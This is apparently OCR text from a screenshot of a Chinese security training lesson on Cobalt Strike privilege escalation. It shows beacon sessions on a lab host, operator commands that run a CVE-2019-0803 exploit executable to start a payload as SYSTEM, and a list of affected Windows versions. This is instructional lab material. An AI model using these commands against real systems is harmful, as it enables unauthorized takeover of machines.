 搜索: 步进 5 秒(关键帧) / 00:14:13(98%)
CobaltStrike提权模块
腾讯课堂
合天网安实验室
WWW.HETIANLAB.COM
02
自用提权exe
192.168.1.62 192.168.1.62 http SYSTEM * WIN7-PC 1.52.exe 2660 x64 17s
192.168.1.62 192.168.1.62 http SYSTEM * WIN7-PC 1.52.exe 3432 x64 47s
192.168.1.62 192.168.1.62 http WIN7 WIN7-PC 1.52.exe 3808 x64 89ms
Event Log X Beacon 169.254.26.15@8236 X Beacon 169.254.26.15@8352 X Beacon 169.254.26.15@6400 X Scripts X Beacon 192.168.1.62@3808 X Files 192.168.1.62@3808 X
[-] shell error: not enough arguments
beacon> execute -h
[*] Tasked beacon to execute: -h
[+] host called home, sent: 10 bytes
[-] could not spawn -h: 2
beacon> execute -Hc -f 1.52.exe
[*] Tasked beacon to execute: -Hc -f 1.52.exe
[+] host called home, sent: 23 bytes
[-] could not spawn -Hc -f 1.52.exe: 2
beacon> execute 1.52.exe
[*] Tasked beacon to execute: 1.52.exe
[+] host called home, sent: 16 bytes
beacon> execute CVE-2019-0803.exe cmd "start 1.52.exe"
[*] Tasked beacon to execute: CVE-2019-0803.exe cmd "start 1.52.exe"
[+] host called home, sent: 46 bytes
Microsoft Windows Server 2019 0
Microsoft Windows Server 2016 0
Microsoft Windows Server 2012 R2 0
Microsoft Windows Server 2012 0
Microsoft Windows Server 2008 R2 for x64-based Systems SP1
Microsoft Windows Server 2008 R2 for Itanium-based Systems SP1
Microsoft Windows Server 2008 for x64-based Systems SP2
Microsoft Windows Server 2008 for Itanium-based Systems SP2
Microsoft Windows Server 2008 for 32-bit Systems SP2
Microsoft Windows Server 1803 0
Microsoft Windows Server 1709 0
Microsoft Windows RT 8.1
Microsoft Windows 8.1 for x64-based Systems 0
Microsoft Windows 8.1 for 32-bit Systems 0
Microsoft Windows 7 for x64-based Systems SP1
Microsoft Windows 7 for 32-bit Systems SP1
Microsoft Windows 10 Version 1809 for x64-based Systems 0
Microsoft Windows 10 Version 1809 for ARM64-based Systems 0
Microsoft Windows 10 Version 1809 for 32-bit Systems 0
Microsoft Windows 10 Version 1803 for x64-based Systems 0
Microsoft Windows 10 Version 1803 for ARM64-based Systems 0
Microsoft Windows 10 Version 1803 for 32-bit Systems 0
Microsoft Windows 10 version 1709 for x64-based Systems 0
Microsoft Windows 10 Version 1709 for ARM64-based Systems 0
Microsoft Windows 10 version 1709 for 32-bit Systems 0
Microsoft Windows 10 version 1703 for x64-based Systems 0
Microsoft Windows 10 version 1703 for 32-bit Systems 0
Microsoft Windows 10 Version 1607 for x64-based Systems 0
Microsoft Windows 10 Version 1607 for 32-bit Systems 0
Microsoft Windows 10 for x64-based Systems 0
Microsoft Windows 10 for 32-bit Systems 0